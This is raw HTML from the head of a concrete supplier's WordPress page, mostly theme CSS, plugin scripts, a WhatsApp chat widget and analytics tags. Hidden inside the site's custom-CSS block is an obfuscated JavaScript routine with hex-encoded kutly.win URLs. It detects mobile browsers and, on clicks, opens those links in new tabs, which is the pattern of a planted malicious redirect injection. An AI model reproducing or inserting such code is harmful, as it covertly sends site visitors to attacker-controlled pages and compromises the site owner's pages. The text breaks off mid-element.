.elementor-tab-title span.elementor-accordion-icon {  background-color: #09ab4b; } .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {  background-color: #09ab4b; } .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon {  color: #09ab4b; } .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon .elementor-accordion-icon-open {  color: #09ab4b; } .elementor-accordion .elementor-accordion-item .elementor-tab-content {  border-left: 1px solid #09ab4b; } .elementor-widget-icon-list .elementor-icon-list-icon i {  color: #09ab4b; }  .bg-primary {  background-color: #09ab4b; } .bg-secondary {  background-color: #17aa52; } .text-primary-color {  color: #09ab4b; } .text-secondary-color {  color: #09ab4b; }  .wp-block-button__link {  border-color: #09ab4b;  color: #09ab4b ; } .wp-block-button__link:hover {  background: #09ab4b;  border: 1px solid #09ab4b; } .wp-block-quote:before {  color: #09ab4b; }  .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {  background-color: #09ab4b; } .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover {  background-color: #09ab4b; } .product-grid-view .view-mode ul li.grid-view-nav a, .product-list-view .view-mode ul li.list-view-nav a {  color: #09ab4b; } .woocommerce ul.products li.product h3 a:hover {  color: #09ab4b; } .woocommerce ul.products li.product .price {  color: #17aa52; } .woocommerce ul.products li.product .onsale, .woocommerce span.onsale {  background-color: #09ab4b; } .woocommerce a.added_to_cart {  background-color: #09ab4b; } .tagcloud a {  border: 1px solid #09ab4b;  color: #09ab4b; } .tagcloud a:hover {  background: #09ab4b; } .shop-box-layout1 .item-img:after {  background-color: rgba(9, 171, 75, 0.5); } .shop-box-layout1 .item-img .shop-action-items li a .fa.fa-heart {  color: #09ab4b; } .shop-box-layout1 .item-title a:hover {  color: #09ab4b; } .shop-box-layout1 .rate-items .rate-item {  color: #fdc800; } .shop-box-layout1 .item-price {  color: #09ab4b; } .woocommerce div.product .product-meta a:hover, .woocommerce div.product .product_meta a:hover {  color: #09ab4b; } .woocommerce div.product p.price, .woocommerce div.product span.price {  color: #09ab4b; } .woocommerce div.product form.cart .button {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .woocommerce div.product form.cart .button:hover {  background-color: #17aa52; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #09ab4b; } .woocommerce a.woocommerce-review-link:hover {  color: #09ab4b; } .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {  background-color: #09ab4b;  border: 1px solid #09ab4b;  } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {  background-color: #17aa52; } p.demo_store {  background-color: #09ab4b; } .woocommerce-message::before, .woocommerce-info::before {  color: #09ab4b; } .woocommerce-message, .woocommerce-info {  border-color: #09ab4b; } .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover {  background-color: #09ab4b; } .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {  background-color: #09ab4b;  border: 1px solid #09ab4b; } .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background-color: #17aa52; }  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {  background-color: #09ab4b;  border: 1px solid #09ab4b;  } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {  background-color: #17aa52; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {  background-color: #17aa52; } .woocommerce .site-wrp a.remove {  color: #17aa52 !important; } .woocommerce .site-wrp a.remove:hover {  background: #17aa52; } .pagination-layout-shop ul li a:hover {  background: #09ab4b; } .pagination-layout-shop ul li .current.page-numbers {  background: #09ab4b; }   .rt-el-product-slider-1 .rtin-smart-nav-layout-product div {   border: 1px solid #09ab4b;  } .rt-el-product-slider-1 .rtin-smart-nav-layout-product div:hover {  background-color: #09ab4b;  border-color: #09ab4b; } .rt-product-block-1 span.onsale {  background-color: #09ab4b; } .rt-product-block-1 .rtin-title a:hover {  color: #09ab4b; } .rt-product-block-1 .rtin-thumb-wrapper:after {  background-color: rgba(9, 171, 75, 0.5);  } .rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a .fa.fa-heart {  color: #09ab4b; } .woocommerce-message:before, .woocommerce-info:before {  color: #09ab4b; } .wrapper .ls-v6 .ls-nav-prev:hover, .wrapper .ls-v6 .ls-nav-next:hover {  border-color: #09ab4b !important;  background-color: #09ab4b !important; }</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CRubik:500&#038;display=swap&#038;ver=1691074578" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CRubik:500&#038;display=swap&#038;ver=1691074578" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CRubik:500&#038;display=swap&#038;ver=1691074578" /></noscript><script type='text/javascript' src='https://www.vmixconcrete.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' id='layerslider-utils-js-extra'>var LS_Meta = {"v":"6.11.2","fixGSAP":"1"};</script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_7564e6d9ca44f30e2eab9cb3a9ddd90e.js?ver=6.11.2' id='layerslider-utils-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_fd4b93e281369980ef3eece71aa5d787.js?ver=6.11.2' id='layerslider-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_35f5e5a982eb8794d7de9225a4e59392.js?ver=6.11.2' id='layerslider-transitions-js'></script> <script type='text/javascript' id='chaty-front-end-js-extra'>var chaty_settings = {"ajax_url":"https:\/\/www.vmixconcrete.com\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"60","custom_widget_size":"60","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"92c1ee6a90","widget_index":"","attention_effect":"pulse-icon"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"919585622122","hover_text":"Contact us","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49e670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","chat_welcome_message":"<p>Hello, How can we help you? :)<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=919585622122","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"92c1ee6a90","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};</script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.0.51628753311' id='chaty-front-end-js'></script> <meta name="generator" content="Powered by LayerSlider 6.11.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." /><link rel="https://api.w.org/" href="https://www.vmixconcrete.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vmixconcrete.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vmixconcrete.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><meta name="framework" content="Redux 4.3.7" /><link rel="icon" href="https://www.vmixconcrete.com/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.vmixconcrete.com/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.vmixconcrete.com/wp-content/uploads/2021/03/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.vmixconcrete.com/wp-content/uploads/2021/03/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.blue-metal-process .rtel-project-gallery .isotop-btn{
	display:none;
}

@media only screen and (max-width: 992px) {
.koncrete-button{
    font-size: 13px !important;
    padding: 10px 21px !important;
}
}
@media only screen and (max-width: 1021px) {
	.elementor-widget-container.item-icon .flaticon-medal-1 {
    font-size: 42px !important;
}
}
@media only screen and (max-width: 992px) {
.welcome_left, .welcome_right, .quality_left, .quality_right, .infrastructure_left, .infrastructure_right, .provide_left, .provide_right, .bluemetal_left, .bluemetal_right, .qualitypage_left, .qualitypage_right, .heart_left, .heart_right {
    width: 100% !important;
}
}
@media only screen and (max-width: 767px) {
.technical_service .elementor-element-populated {
    padding: 11px !important;
    margin-bottom: 6% !important;
}
}
.chaty-widget.desktop_active {
	bottom: 80px!important;
}
p.address-title {
    font-size: 26px;
    color: #d2ffff !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x70\x44\x4b\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x44\x62\x58\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x65\x49\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6e\x73\x4b\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x58\x42\x67\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6c\x78\x62\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x56\x6b\x49\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x65\x70\x77\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4f\x71\x63\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x68\x4b\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LHJ9GR6G9X"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LHJ9GR6G9X');</script> <meta name="yandex-verification" content="9915f4a5555d984b" /><meta name="google-site-verification" content="po9pPNit6zJvkyddVE3bZ309TkWxCx3yPhCUwFo0K5o" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGG45CT');</script> </head><body class="archive post-type-archive post-type-archive-koncrete_project wp-embed-responsive non-sticky header-style-3 has-sticky-menu no-sidebar elementor-default elementor-kit-6403" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGG45CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 